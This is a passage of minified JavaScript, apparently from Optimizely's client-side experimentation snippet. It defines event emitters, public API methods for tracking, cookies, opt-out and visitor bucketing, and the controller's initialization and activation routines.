t=n.decisionTicket?n.decisionTicket.audienceIds:[],e=i.map(t,(function(n){return{id:n,name:r.get(n).name}})),u={type:a.TYPES.LIFECYCLE,name:"layerDecided",data:i.extend(n,{audiences:e})},s=c.translateLayerEventToCampaignEvent(u);o.emit(u),o.emit(s)},t.emitViewActivated=function(n){var t={type:a.TYPES.LIFECYCLE,name:"viewActivated",data:n},e=c.translateViewActivatedToPageActivated(t);o.emit(t),o.emit(e)},t.emitViewsActivated=function(n){var t={type:a.TYPES.LIFECYCLE,name:"viewsActivated",data:n};o.emit(t)},t.emitPageDeactivated=function(n){var t={type:a.TYPES.LIFECYCLE,name:"pageDeactivated",data:n};o.emit(t)},t.emitActivateEvent=function(){o.emit({type:a.TYPES.LIFECYCLE,name:"activate"},!0)},t.emitActivatedEvent=function(){o.emit({type:a.TYPES.LIFECYCLE,name:"activated"})},t.emitInitializedEvent=function(){var n={type:a.TYPES.LIFECYCLE,name:"initialized"};window.optimizely&&(window.optimizely.initialized=!0),o.emit(n)},t.emitOriginsSyncedEvent=function(){var n={type:a.TYPES.LIFECYCLE,name:"originsSynced"};o.emit(n)},t.emitActionAppliedEvent=function(n){var t={type:n.type,campaignId:n.layerId,pageId:n.pageId,experimentId:n.experimentId,variationId:n.variationId};u.defineProperty(t,"changes",(function(){return s(n).changeSet}),"actionAppliedEvent");var e={type:a.TYPES.ACTION,name:"applied",data:t};o.emit(e)},t.emitActionsForDecisionAppliedEvent=function(n,t){var e={decision:n};u.defineProperty(e,"actions",(function(){return i.map(t,s)}),"appliedAllForDecisionEvent");var r={type:a.TYPES.ACTION,name:"appliedAllForDecision",data:e};o.emit(r)},t.emitSendEvents=function(){var n={type:a.TYPES.ANALYTICS,name:"sendEvents"};o.emit(n)},t.emitMaybeSendEvents=function(){var n={type:a.TYPES.ANALYTICS,name:"maybeSendEvents"};o.emit(n)},t.emitHoldEvents=function(){var n={type:a.TYPES.ANALYTICS,name:"holdEvents"};o.emit(n)}},5058:function(n,t,e){var i=e(3062),r=e(7909),o=e(5737),a=e(7332),u=e(2500),c=e(8882);function s(n,t,e,r){var o=n.getLayerState(r),a=t.get(r),c=e.get();if(!o||!a)return c?{layer:{name:c.layerName,id:c.layerId,policy:c.layerPolicy,integrationStringVersion:c.integrationStringVersion},experiment:{name:c.experimentName,id:c.experimentId},variation:{name:c.variationName,id:c.variationId},isLayerHoldback:!1}:null;if(u.isSingleExperimentPolicy(a.policy)&&o.decision.isLayerHoldback)return null;var s,f,l=o.decision.experimentId,d=o.decision.variationId;return l&&d&&(s=i.find(a.experiments,{id:l}))&&(f=i.find(s.variations,{id:d}))?{layer:{name:a.name,id:a.id,policy:a.policy,integrationStringVersion:a.integrationStringVersion},experiment:{name:s.name,id:s.id},variation:{name:f.name,id:f.id},isLayerHoldback:o.decision.isLayerHoldback}:null}function f(n,t,e,r,o,a,s){var f=[],l=n.getLayerStates();s.onlySingleExperiments&&(l=i.filter(l,(function(n){var e=t.get(n.layerId);return e&&u.isSingleExperimentPolicy(e.policy)})));var d=e.getActiveViewIds(),v=i.map(l,(function(n){var e,r=!!n.decision.variationId,a=n.decisionActivationId&&n.decisionActivationId===o.getActivationId(),u=c.getExperimentAndVariation(),s=u?u.variationId:null,f=r&&n.decision.variationId===s,l=(null==(e=t.get(null==n?void 0:n.layerId))?void 0:e.viewIds)||[],v=i.every(l,(function(n){return!i.includes(d,n)}));return i.extend(n,{isActive:r&&a&&!v||f,visitorRedirected:f})})),h=a?i.filter(v,a):v;return i.each(h,(function(n){var e=function(n,t,e,r){var o,a,u=n.layerId,c=t.get(u)||{},s=i.map(c.experiments,(function(n){return i.pick(n,["id","name"])}));if(!r&&c.decisionMetadata&&c.decisionMetadata.offerConsistency)return;var f={id:u,campaignName:c.name||null,experiment:null,allExperiments:s,variation:null,reason:n.decision.reason,isActive:!!n.isActive,visitorRedirected:n.visitorRedirected,isInCampaignHoldback:n.decision.isLayerHoldback};n.decision&&n.decision.experimentId&&(o=i.find(c.experiments,{id:n.decision.experimentId})),o&&(f.experiment=i.pick(o,["id","name","campaignName"])),o&&n.decision.variationId&&(a=i.find(o.variations,{id:n.decision.variationId})),a&&(f.variation=i.pick(a,["id","name"]));var l=i.map(n.decisionTicket.audienceIds,(function(n){return i.pick(e.get(n),["id","name"])}));return f.audiences=l,c.decisionMetadata&&c.decisionMetadata.offerConsistency&&(f.pageId=n.pageId),f}(n,t,r,s.includeOfferConsistency);e&&f.push(e)})),f}t.data=["stores/audience_data","stores/client_metadata","stores/event_data","stores/layer_data","stores/view_data","stores/group_data","stores/interest_group","stores/tag_group","stores/global",function(n,t,e,r,u,c,s,f,l){var d={},v={},h={},p={audiences:n.getAudiencesMap(),events:e.getEventsMap(),campaigns:d,pages:u.getPagesMap(),experiments:v,variations:h,projectId:l.getProjectId(),snippetId:l.getSnippetId(),accountId:l.getAccountId(),dcpServiceId:l.getDCPServiceId(),revision:l.getRevision(),clientName:t.getClientName(),clientVersion:t.getClientVersion()},g=a.dereferenceChangeId;return i.each(r.getAll(),(function(n){o.defineProperty(d,n.id,(function(){var t=i.extend({},n);return o.defineProperty(t,"changes",(function(){return i.map(n.changes,g)}),"campaign"),o.defineProperty(t,"experiments",(function(){return i.map(n.experiments,(function(n){return v[n.id]}))}),"campaign"),t}),"campaignMap","byId"),i.each(n.experiments,(function(n){o.defineProperty(v,n.id,(function(){var t=i.extend({},n);return o.defineProperty(t,"changes",(function(){return i.map(n.changes,g)}),"experiment"),o.defineProperty(t,"variations",(function(){return i.map(n.variations,(function(n){return h[n.id]}))}),"experiment"),t}),"experimentMap","byId"),i.each(n.variations,(function(n){o.defineProperty(h,n.id,(function(){var t=i.extend({},n);return o.defineProperty(t,"actions",(function(){return i.map(n.actions,(function(n){return i.extend({},n,{changes:i.map(n.changes,g)})}))}),"variation"),t}),"variationMap","byId")}))}))})),p}],t.visitor=["stores/visitor",function(n){return i.cloneDeep(n.getVisitorProfile())}],t.visitor_id=["stores/visitor_id",function(n){return{randomId:n.getRandomId()}}],t.state=["stores/audience_data","stores/layer_data","stores/layer","stores/view_data","stores/view","stores/global","stores/observed_redirect",function(n,t,e,o,a,l,d){return{getCampaignStates:function(r){var o={},u=f(e,t,a,n,l,r,{includeOfferConsistency:!1});return i.each(u,(function(n){o[n.id]=n})),o},getExperimentStates:function(r){var o=f(e,t,a,n,l,r,{includeOfferConsistency:!1,onlySingleExperiments:!0}),u=["audiences","variation","reason","visitorRedirected","isActive"];return i.reduce(o,(function(n,t){var e=t.allExperiments[0];return n[e.id]=i.extend({},i.pick(t,u),{id:e.id,experimentName:e.name,isInExperimentHoldback:t.isInCampaignHoldback}),n}),{})},getCampaignStateLists:function(r){var o={},u=f(e,t,a,n,l,r,{includeOfferConsistency:!0});return i.each(u,(function(n){var t=n.id;o[t]||(o[t]=[]),o[t].push(n)})),o},getPageStates:function(n){var t=a.getAll(),e=i.reduce(t,(function(n,t){var e=o.get(t.id);return n[t.id]=i.extend({},i.pick(e,["id","name","apiName","category","staticConditions","tags"]),i.pick(t,["isActive","metadata"])),n[t.id].isActive=!!n[t.id].isActive,n}),{});return n?i.pickBy(e,n):e},isGlobalHoldback:function(){return l.isGlobalHoldback()},getActivationId:function(){return l.getActivationId()},getVariationMap:function(){var n=e.getLayerStates(),r={};return i.each(n,(function(n){var e=t.get(n.layerId);if(n.decision&&n.decision.experimentId&&(r[n.decision.experimentId]={id:n.decision.variationId,name:null,index:null},e)){var o=i.find(e.experiments,{id:n.decision.experimentId});if(o&&n.decision.variationId)var a=i.find(o.variations,{id:n.decision.variationId}),u=i.findIndex(o.variations,{id:n.decision.variationId});a&&(r[n.decision.experimentId]={id:n.decision.variationId,name:a.name,index:u})}})),r},getActiveExperimentIds:function(){var n={};return i.each(this.getCampaignStateLists({isActive:!0}),(function(t){i.each(t,(function(t){n[t.experiment.id]=!0}))})),i.keys(n)},getRedirectInfo:function(){var n=c.getExperimentAndVariation();return n&&(n.referrer=c.getReferrer()),n},getDecisionString:function(n){if(!n)throw new Error("Must pass a config to getDecisionString");n=i.extend({maxLength:255,shouldCleanString:!1},n);var o=s(e,t,d,n.campaignId);return o?r.generateAnalyticsString(o.layer,o.experiment,o.variation,o.isLayerHoldback,n.maxLength,n.shouldCleanString):null},getDecisionObject:function(n){if(!n)throw new Error("Must pass a config to getDecisionObject");n=i.extend({maxLength:255,shouldCleanString:!1},n);var o=s(e,t,d,n.campaignId);if(!o)return null;var a=r.formatNamesAndIdsForAnalytics(o.layer,o.experiment,o.variation,n.shouldCleanString),c=i.mapValues(a.names,(function(t,e){return r.combineAndTruncateIdAndName(t,a.idStrings[e],n.maxLength)})),f={experiment:c.experiment,variation:c.variation};return u.isSingleExperimentPolicy(o.layer.policy)||i.extend(f,{campaign:c.layer,holdback:o.isLayerHoldback}),f}}}],t.utils=e(4605).create(),t.jquery=["env/jquery",function(n){return n}],t.event_emitter=e(1057)},5931:function(n,t,e){var i=e(8906),r=e(2384),o="optimizelyDataApi";t.registerFunction=function(n,t){var e=r.getGlobal(o);e||(e={},r.setGlobal(o,e)),e[n]||(e[n]=t)},t.unregisterFunction=function(n){var t=r.getGlobal(o);t&&t[n]&&(t[n]=function(){i.log('Ignoring attempt to call "'+o+"."+n+'" which has been unregistered.')})},t.getFunction=function(n){return r.getGlobal(o)[n]}},8191:function(n,t,e){var i=e(3062),r=e(8906),o=e(5058),a=e(8223),u=a.get("stores/plugins"),c=e(9326),s=e(7798),f=e(1123),l=[e(592),e(9470),e(3747)],d=["clientMetadata","cookieDomain","disable","load","optOut","rum"];t.push=function(n,t){var e,o,a,u;if(!i.isArray(n)&&i.isObject(n))u=i.isUndefined(n.version)?1:n.version,e=n.type,a=[n];else if(i.isArray(n))u=0,e=n[0],a=n.slice(1);else{if(!i.isString(n))return r.warn("API / Ignoring non-array/object/string argument:",n),!1;u=0,e=n,a=[]}if(l[u]&&(o=l[u][e]),t&&-1===d.indexOf(e))return r.debug("API / Ignoring non high priority function:",e,a),!1;if(!o)return r.warn('API / No function found for "'+e+'" (v'+u+") with arguments:",a),!1;r.log('API / Executing: "'+e,'" with arguments:',a);try{o.apply(null,a),f.dispatch(c.RECORD_API_USAGE,{methodName:u?"v"+u+"."+e:e})}catch(s){r.error(s)}return!0},t.get=function(n){r.log('API / Getting module: "'+n+'"');var t=o[n];if(t?i.isArray(t)&&(t=a.evaluate(t)):t=u.getPlugin(s.PluginTypes.apiModules,n),t)return f.dispatch(c.RECORD_API_USAGE,{methodName:"get."+n}),t;r.warn('Module "'+n+'" not found.')}},5737:function(n,t,e){var i=e(2184),r=e(9326),o=e(1123),a=e(8906);t.defineProperty=function(n,t,e,u,c){i(n,t,(function(){var n=["prop",u,c||t].join(".");return a.debug('Evaluating getter: "'+n+'"'),o.dispatch(r.RECORD_API_USAGE,{methodName:n}),e()}),!0)}},592:function(n,t,e){var i=e(3062),r=e(9470);function o(n){var t,e={};if(n)if(a(n))t=Number(n);else{if("object"!=typeof n)throw new Error("tracker: Revenue argument "+n+"not a number.");if("revenue"in(e=i.extend({},n))){if(!a(e.revenue))throw new Error("tracker: Revenue value "+e.revenue+"not a number.");t=Number(e.revenue),delete e.revenue}}return i.isUndefined(t)||(e.revenue=t),e}function a(n){return i.isNumber(n)||i.isString(n)&&Number(n)==n}t.activateGeoDelayedExperiments=function(n,t){t||(t=n.lists?"odds":"cdn3"),r.dataFromSource({data:n,source:t})},t.activateSiteCatalyst=function(n){n&&n.sVariable&&r.integrationSettings({id:"adobe_analytics",settings:{sVariableReference:n.sVariable}})},t.bucketVisitor=function(n,t){if(n&&t){var e={experimentId:String(n)};t>256?e.variationId=String(t):e.variationIndex=String(t),r.bucketVisitor(e)}},t.bucketUser=t.bucketVisitor,t.disable=function(n){r.disable({scope:n})},t.log=function(n){i.isUndefined(n)&&(n=!0),r.log({level:n?"INFO":"OFF"})},t.optOut=function(n){i.isUndefined(n)&&(n=!0),r.optOut({isOptOut:n})},t.setCookieDomain=function(n){r.cookieDomain({cookieDomain:n})},t.setCookieExpiration=function(n){r.cookieExpiration({cookieExpirationDays:n})},t.setDimensionValue=function(n,t){var e={};e[n]=t,r.user({attributes:e})},t.setUserId=function(n){r.user({userId:n})},t.setGA4UserId=function(n){r.ga4User({ga4UserId:n})},t.storeThirdPartyData=function(n,t){r.dataFromSource({source:n,data:t})},t.trackEvent=function(n,t){r.event({eventName:n,tags:o(t)})}},7332:function(n,t,e){var i=e(3062),r=e(8223),o=e(3037),a=e(5737),u=r.get("stores/change_data");t.translateDecisionToCampaignDecision=function(n){return c(i.cloneDeep(n),{layerId:"campaignId",isLayerHoldback:"isCampaignHoldback"})},t.translateLayerEventToCampaignEvent=function(n){var e={};return a.defineProperty(e,"campaign",(function(){return function(n){var e=i.cloneDeep(n);return e.changes&&(e.changes=i.map(e.changes,t.dereferenceChangeId)),e.experiments&&i.each(e.experiments,(function(n){n.changes&&(n.changes=i.map(n.changes,t.dereferenceChangeId)),n.variations&&i.each(n.variations,(function(n){n.actions&&i.each(n.actions,(function(n){n.changes&&(n.changes=i.map(n.changes,t.dereferenceChangeId))}))}))})),e}(n.data.layer)}),"campaignEvent"),e.decisionTicket=n.data.decisionTicket,e.decision=this.translateDecisionToCampaignDecision(n.data.decision),e.audiences=n.data.audiences,{type:"lifecycle",name:"campaignDecided",data:e}},t.translateViewActivatedToPageActivated=function(n){return{type:"lifecycle",name:"pageActivated",data:{page:n.data.view}}},t.dereferenceChangeId=function(n){var t=u.getChange(n);return t?o.safeReference(t):n};var c=function(n,t){var e=i.omit(n,i.keys(t));return i.each(t,(function(t,i){e[t]=n[i]})),e}},4605:function(n,t,e){var i=e(6503).Promise,r=e(1946).o,o=e(3843).poll,a=e(8576).x,u=e(3784).a;t.create=function(){return{observeSelector:r,poll:o,Promise:i,waitForElement:a,waitUntil:u}}},3109:function(n){n.exports={DEFAULT_INTERVAL:20}},1946:function(n,t,e){var i=e(3062),r=(e(9326),e(8223)),o=r.get("stores/directive"),a=e(8641),u=(e(1364),e(7798),e(1123),e(1879).generate),c=e(3843),s=e(2384),f=(r.get("stores/rum"),{once:!1,onTimeout:null,timeout:null}),l={},d=function(n){d=function(){if(!o.shouldObserveChangesIndefinitely())return function(n){var t=c.poll(i.partial(h,n));l[n].cancelObservation=function(){t(),delete l[n]}};var n,t=function(){this.disconnect(),i.each(i.keys(l),h),this.observe(r,e)},e={attributes:!0,childList:!0,subtree:!0,characterData:!0},r=a.getDocumentElement();return n=new MutationObserver(t),function(t){var o=l[t];n.observe(r,e),o.cancelObservation=function(){delete l[t],i.isEmpty(l)&&n.disconnect()}}}(),d(n)};function v(n){var t=l[n];t&&t.cancelObservation&&t.cancelObservation()}function h(n){if(l[n]){if(function(n){var t=n.options.timeout;if(null!==t)if("function"==typeof t)try{return t()}catch(e){}else if(Date.now()-n.startTime>t)return!0;return!1}(l[n]))return 0===l[n].matchedCount&&i.isFunction(l[n].options.onTimeout)&&l[n].options.onTimeout(),void v(n);var t=a.querySelectorAll(l[n].selector);t.length&&(i.each(t,(function(t){t.T&&t.T[n]||l[n].callbackQueue.push(t)})),function(n){for(;l[n]&&l[n].callbackQueue.length;){var t=l[n].callbackQueue.shift();if(p(t,n),l[n].matchedCount=l[n].matchedCount+1,l[n].callback(t),l[n]&&l[n].options.once)return void v(n)}}(n))}}function p(n,t){n.T||(n.T={}),n.T[t]=!0}t.o=function(n,t,e){if(!function(n){try{a.querySelector(n)}catch(t){return!1}return!0}(n))throw new Error("observeSelector expects a valid css selector as its first argument");if(!i.isFunction(t))throw new Error("observeSelector expects a function as its second argument");if(e&&(!i.isObject(e)||i.isFunction(e)))throw new Error("observeSelector expects an object as its third argument");var r=u();return e=i.assign({},f,e||{}),l[r]={callback:t,callbackQueue:[],matchedCount:0,options:e,selector:n,startTime:Date.now()},d(r),s.setTimeout(i.bind(h,null,r),0),i.partial(v,r)}},3843:function(n,t,e){var i=e(3062),r=(e(9326),e(8223)),o=(e(7798),e(1123),e(1879).generate),a=e(2384),u=e(3109).DEFAULT_INTERVAL,c=(r.get("stores/rum"),{});function s(n){c[n]&&i.each(c[n].callbacks,(function(n){n.call(null)}))}function f(n,t){c[t]&&c[t].callbacks[n]&&(delete c[t].callbacks[n],i.some(c[t].callbacks)||(clearInterval(c[t].id),delete c[t]))}t.poll=function(n,t){i.isNumber(t)||(t=u),c[t]||(c[t]={callbacks:{},id:a.setInterval(i.partial(s,t),t)});var e=o();return c[t].callbacks[e]=n,i.partial(f,e,t)},t.cancelAll=function(){i.each(c,(function(n,t){clearInterval(n.id),delete c[t]}))}},8576:function(n,t,e){var i=e(6503).Promise,r=e(1946).o;t.x=function(n){return new i((function(t,e){r(n,t,{once:!0})}))}},3784:function(n,t,e){var i=e(6503).Promise,r=e(3843).poll;t.a=function(n){return new i((function(t,e){if(n())t();else var i=r((function(){n()&&(i(),t())}))}))}},9470:function(n,t,e){var i=e(3062),r=e(9326),o=e(8191),a=e(5058),u=e(1578),c=e(7798),s=e(8385),f=e(9744),l=e(2418),d=e(4728).v,v=e(1484),h=e(3156),p=(e(771),e(869)),g=e(2104),m=e(1123),_=e(7478),w=e(9984),y=e(8906),b=e(7159),E=(e(8028),e(1242)),I=e(5295),A=e(8223),T=A.get("stores/dimension_data"),S=A.get("stores/view"),k=A.get("stores/view_data"),R=A.get("stores/visitor_id"),N=A.get("stores/layer_data"),C=A.get("stores/directive"),D=!1,O=t.ApiListenerError=d("ApiListenerError");t.event=function(n){var t;switch(n.eventType){case"click":t=function(n){var t;return n.eventData&&(t=p.create(n.eventData.id,n.eventData.apiName,"click",n.eventData)),function(){var n=s.trackClickEvent(t);n?y.log("API / Tracking click event:",n):y.log("API / Not tracking click event:",n)}}(n);break;case"decision":t=function(n){var t=n.eventData,e=w.createLayerState(t.layerId,t.experimentId,t.variationId,t.isLayerHoldback,t.isLayerConcluded),i=w.createSingle(t.layerId,t.experimentId,t.variationId);return function(){w.recordLayerDecision(e.layerId,e.decisionTicket,e.decision),y.log("API / Tracking decision event:",e),s.trackDecisionEvent(e.decision,e.decisionTicket,i)}}(n);break;case"pageview":t=function(n){var t=E.create(n.eventData.id,n.eventData.apiName),e=E.createState(t.id);return function(){var n=s.trackViewActivation(t,e);n?y.log("API / Tracking pageview event:",n):y.log("API / Not tracking pageview event:",n)}}(n);break;default:t=function(n){var t;return n.eventId&&(t=p.create(n.eventId,n.eventName,"custom")),E.updateAllViewTags(),function(){s.trackCustomEvent(n.eventName,n.tags,t,n.properties)?y.log("API / Tracking custom event:",n.eventName,n.tags):y.log("API / Not tracking custom event:",n.eventName)}}(n)}R.getBucketingId()?t():m.dispatch(r.ADD_CLEANUP_FN,{lifecycle:c.Lifecycle.postActivate,cleanupFn:t})},t.clientMetadata=function(n){D},t.priorRedirectString=function(n){},t.microsnippetError=function(n){},t.rum=function(n){m.dispatch(r.SET_RUM_DATA,n.eventData)},t.initialViewStates=function(n){var t=i.map(n.states,(function(n,t){return{id:t,isActive:n}}));E.registerViews(t)},t.page=function(n){var t=k.getByApiName(n.pageName);if(!t)throw new Error('Unknown page "'+n.pageName+'"');var e=!n.hasOwnProperty("isActive")||n.isActive,i=function(){e?E.activateViaAPI(t,n.tags):(E.deactivate(t),y.log("API / Deactivated Page",E.description(t)))};R.getBucketingId()?i():m.dispatch(r.ADD_CLEANUP_FN,{lifecycle:c.Lifecycle.postViewsActivated,cleanupFn:i})},t.tags=function(n){E.setGlobalTags(n.tags)},t.user=function(n){y.log("API / Setting visitor custom attributes:",n.attributes),i.each(n.attributes,(function(n,t){var e,i,r=t,o=T.getById(t)||T.getByApiName(t);o&&(r=o.id,e=o.apiName,i=o.segmentId||o.id);var a={id:i,value:n};e&&(a.name=e),x(r,a,!0)}))},t.ga4User=function(n){n.ga4UserId?(y.log("API / Setting ga4 user id in the global store:",n.ga4UserId),m.dispatch(r.SET_GA4_USER_ID,n)):y.error('API / Argument "ga4UserId" is missing')};var x=function(n,t,e){var i=[{key:e?["custom",n]:[n],value:t,metadata:{lastModified:v.now()}}],o=function(){m.dispatch(r.SET_VISITOR_ATTRIBUTES,{attributes:i})};R.getBucketingId()?o():m.dispatch(r.ADD_CLEANUP_FN,{lifecycle:c.Lifecycle.postVisitorProfileLoad,cleanupFn:o})};t.optOut=function(n){var t=!n.hasOwnProperty("isOptOut")||n.isOptOut;h.setOptOut(t)},t.cookieExpiration=function(n){var t=n.cookieExpirationDays;t<90&&(y.error('Argument "cookieExpirationDays"=',t,"less than minimum days:",90,", setting to minimum."),t=90),y.log("API / Setting cookie age to",t,"days."),m.dispatch(r.SET_COOKIE_AGE,86400*t)},t.extendCookieLifetime=function(n){n=i.extend({isEnabled:!0},n),y.log("API / Setting cookie automatic lifetime extension to",n.isEnabled),m.dispatch(r.SET_COOKIE_AUTO_REFRESH,n.isEnabled)},t.cookieDomain=function(n){y.log("API / Setting cookie domain to",n.cookieDomain),m.dispatch(r.SET_COOKIE_DOMAIN,n.cookieDomain)},t.disable=function(n){if(n.scope){if("tracking"!==n.scope)throw new Error('Unknown "scope" for disable: '+n.scope);y.log("API / Disabling tracking"),m.dispatch(r.LOAD_DIRECTIVE,{trackingDisabled:!0})}else y.log("API / Disabling everything"),m.dispatch(r.LOAD_DIRECTIVE,{disabled:!0})},t.log=function(n){var t=n.level,e=n.match;i.isUndefined(t)&&(t="INFO"),i.isUndefined(e)&&(e=""),y.setLogMatcher(e),y.setLogLevel(t)},t.registerModule=function(n){var t="custom/"+n.moduleName;if(a[t]||o.get(t))throw new Error('Module name "'+t+'" is reserved. Will not be registered as plugin.');b.registerApiModule(t,n.module)},t.dataFromSource=function(n){var t=n.source;l.makeAsyncRequest(t),l.resolveRequest(t,n.data)},t.addListener=function(n){if(!i.isFunction(n.handler))throw new Error("A handler function must be supplied");(n=i.omit(n,"type")).publicOnly=!0,n.emitErrors=!0;var t=n.handler;n.handler=function(n){try{return t(n)}catch(e){throw new O(e)}},g.on(n)},t.removeListener=function(n){if(!n.token)throw new Error("Must supply a token to removeListener");g.off(n.token)},t.load=function(n){n.data=i.extend({},n.data),u.normalizeClientData(n.data),m.dispatch(r.DATA_LOADED,{data:n.data})},t.integrationSettings=function(n){if(!n.id)throw new Error("id is required");if(!n.settings)throw new Error("settings is required");m.dispatch(r.SET_INTEGRATION_SETTINGS,i.extend({},n.settings,{id:n.id}))},t.bucketVisitor=function(n){if(!n.variationId&&i.isUndefined(n.variationIndex)||n.variationId&&n.variationIndex)throw new Error("One of a variationId or a variationIndex is required.");if(!n.experimentId)throw new Error("An experimentId is required.");var t,e,r=n.campaignId;if(r){if(!(t=N.get(r)))throw new Error("Could not find layer "+r)}else if(!(r=(t=N.getLayerByExperimentId(n.experimentId)).id))throw new Error("Could not find layer for experiment "+n.experimentId);if(!(e=i.find(t.experiments,{id:n.experimentId})))throw new Error("Could not find experiment "+n.experimentId+" in layer "+r);var o=n.variationId;if(i.isUndefined(n.variationIndex)){if(!i.find(e.variations,{id:o}))throw new Error("Cound not find variation "+o+" in experiment "+n.experimentId)}else if(!(o=e.variations[n.variationIndex].id))throw new Error("Could not find variation at index "+n.variationIndex+" in experiment "+n.experimentId);I.updateVariationIdMap(r,n.experimentId,o),R.getBucketingId()&&I.persistVariationIdMap(),I.updateContextualMabMap(r,n.experimentId,{variationId:o}),R.getBucketingId()&&I.persistContextualMabMap()},t.waitForOriginSync=function(n){if(!i.isArray(n.canonicalOrigins))throw new Error("canonicalOrigins must be an array. Got: "+_.stringify(n.canonicalOrigins));i.each(n.canonicalOrigins,(function(n){if(!i.isString(n))throw new Error("Each item in canonicalOrigins must be a string. Found type "+(void 0===n?"undefined":(t=n)&&"undefined"!=typeof Symbol&&t.constructor===Symbol?"symbol":typeof t));var t})),m.dispatch(r.XDOMAIN_SET_CANONICAL_ORIGINS,{canonicalOrigins:n.canonicalOrigins})},t.disableCrossOrigin=function(){y.log("API / cross origin tracking is DISABLED"),m.dispatch(r.XDOMAIN_SET_DISABLED,{disabled:!0})},t.activate=function(){C.shouldActivate()?(i.forEach(S.getActiveViewStates(),(function(n){E.deactivate(k.get(n.id))})),m.dispatch(r.RESET_VIEW_STATES),f.emitActivateEvent()):y.debug("Not activating.")},t.sendEvents=function(){f.emitSendEvents()},t.holdEvents=function(){f.emitHoldEvents()}},3747:function(){},94:function(n,t,e){var i=e(3062),r=e(4728).v,o=t.ActivationCodeError=r("ActivationCodeError"),a=t.ProjectJSError=r("ProjectJSError"),u=e(8405),c=e(9326),s=e(8385),f=e(9744),l=e(5321),d=e(7079),v=e(1578),h=e(1484),p=e(2137),g=e(8223),m=e(3156),_=e(8641),w=e(7798),y=e(2104),b=e(8885),E=e(9278),I=e(1123),A=(e(1790),e(9984)),T=e(7387).DT,S=e(8906),k=e(5778),R=e(3624),N=e(7159),C=e(3731),D=e(6503).Promise,O=e(6697),x=e(8028),M=e(3903),P=e(5137),L=e(1242),U=e(5295),V=e(2384),F=(g=e(8223)).get("stores/session"),G=g.get("stores/audience_data"),B=g.get("stores/action_data"),z=g.get("stores/cleanup"),j=g.get("stores/directive"),q=g.get("stores/global"),H=(g.get("stores/group_data"),g.get("stores/layer_data")),Y=g.get("stores/layer"),$=g.get("stores/pending_events"),K=g.get("stores/plugins"),W=g.get("stores/rum"),X=g.get("stores/visitor"),J=g.get("stores/view_data"),Q=g.get("stores/view"),Z=g.get("stores/visitor_id"),nn=g.get("stores/visitor_bucketing"),tn=g.get("stores/xdomain"),en=e(8191),rn=e(771),on=e(1724),an=!1,un=t;function cn(){var n=null;i.isNumber(n)&&0===H.getCount()?(S.log("Activating after delay of",n,"ms because no Experiments are running"),I.dispatch(c.SET_RUM_DATA,{data:{activateDfd:!0}}),V.setTimeout(f.emitActivateEvent,n)):f.emitActivateEvent()}function sn(n){rn.handleError(n.data.error,n.data.metadata)}function fn(n,t){I.dispatch(c.SET_RUM_DATA,{data:{extras:{xdAttempt:n,xdError:t?t.toString():void 0}}})}function ln(n,t,e){n=n||[];var r=q.getGlobalHoldbackThreshold(),o=Z.getBucketingId();if(!o)throw new Error("bucketingId not set");var a,u=X.getVisitorProfile();t&&(a=nn.getVariationIdMap()[t.id]);var c={bucketingId:o,visitorProfile:u,audiences:n,globalHoldback:r,preferredVariationMap:a,layer:t};return t&&e&&p.isPageIdRelevant(t)?i.map(e,(function(n){return p.createTicket(i.extend({},c,{pageId:n}))})):[p.createTicket(c)]}function dn(n,t){var e={};return i.each(n,(function(n){i.isArray(n)?i.extend(e,dn(n,t)):i.isObject(n)&&t[n.type]&&(e[n.type]=!0)})),e}function vn(n){var t=[];return i.each(n,(function(n){t.push(n.name,n)})),t}function hn(n){var t=z.getCleanupFns(n);if(t.length>0){for(;t.length>0;)t.shift()();I.dispatch(c.CLEAR_CLEANUP_FN,{lifecycle:n})}}t.initialize=function(n){return this.initGlobalStore(n.clientData),this.initializePlugins(n.plugins)},t.initGlobalStore=function(n){v.normalizeClientData(n),y.on({filter:{type:"error"},handler:sn}),I.dispatch(c.DATA_LOADED,{data:n}),S.log("Initialized with DATA:",n)},t.initializePlugins=function(n){if(i.isArray(window.optimizely)&&(window.optimizely=i.filter(window.optimizely,(function(n){var t=!0;return!en.push(n,t)}))),m.setOptOut(j.shouldOptOut()),!j.isDisabled()&&!j.shouldOptOut()){on.queueBeacons(),_.isReady()?I.dispatch(c.SET_DOMCONTENTLOADED):_.addReadyHandler((function(){I.dispatch(c.SET_DOMCONTENTLOADED)})),R.time("projectJS");var e=q.getProjectJS();if(i.isFunction(e))try{E.apply(e)}catch(v){S.error("Error while executing projectJS: ",v),d.emitError(new a(v))}R.timeEnd("projectJS"),i.each(n||[],(function(n){try{n(N)}catch(v){d.emitInternalError(v)}})),i.each(q.getPlugins()||[],(function(n){try{E.apply(n,[N])}catch(v){d.emitError(v)}})),x.load();var r=y.on({filter:{type:"lifecycle",name:"activated"},handler:function(){X.observe(U.persistVisitorProfile),Y.observe(U.persistLayerStates),F.observe(U.persistSessionState),$.observe(k.persistPendingEvents),nn.observe(U.persistVisitorBucketingStore),y.off(r)}});y.on({filter:{type:"lifecycle",name:"viewsActivated"},handler:t.onViewsActivated}),y.on({filter:{type:"lifecycle",name:"pageDeactivated"},handler:t.onPageDeactivated}),t.initializeApi();var o=k.getPendingEvents();if(o&&(I.dispatch(c.LOAD_PENDING_EVENTS,{events:o}),k.retryPendingEvents(o)),y.on({filter:{type:"lifecycle",name:"activate"},handler:t.activate}),f.emitInitializedEvent(),!j.shouldActivate())return D.resolve();var u=[];if(tn.isDisabled())cn();else{var s=t.initializeXDomainStorage();if(u.push(s),Boolean(tn.getCanonicalOrigins())){var l=M.makeTimeoutPromise(1e3);D.race([s,l])["catch"]((function(n){S.error("Failed to initialize xDomain storage: ",n)})).then(cn)["catch"](rn.handleError)}else cn()}return D.all(u)}S.log("Controller / Is disabled")},t.activate=function(){try{var n=[];S.log("Activated client"),hn(w.Lifecycle.preActivate);var t=!1;an;var e=h.now();I.dispatch(c.ACTIVATE,{activationId:String(e),activationTimestamp:e});var r=J.getAll();L.registerViews(r,t),U.setId(U.getOrGenerateId()),n.push(s.trackPostRedirectDecisionEvent()),I.dispatch(c.MERGE_VARIATION_ID_MAP,{variationIdMap:U.getVariationIdMap()}),I.dispatch(c.MERGE_CONTEXTUAL_MAB_MAP,{contextualMabMap:U.getContextualMabMap()}),I.dispatch(c.SET_ODP_SEGMENTS,U.getOdpSegments()),hn(w.Lifecycle.postVisitorProfileLoad),n.push((g=K.getAllPlugins(w.PluginTypes.visitorProfileProviders),m=X.getVisitorProfile(),U.populateEagerVisitorData(g,m)).then((function(){S.log("Populated visitor profile")})));var o=ln(),a=p.decideGlobal(o);S.log("Made global 